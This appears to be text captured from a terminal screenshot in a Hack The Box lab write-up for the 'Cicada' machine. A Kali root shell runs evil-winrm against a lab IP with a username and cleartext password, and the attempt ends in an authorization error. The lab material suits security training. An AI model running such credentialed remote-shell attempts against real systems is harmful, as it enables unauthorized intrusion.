 ┌──(root㉿kali)-[~/htb/cicada]
└─# evil-winrm -i 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1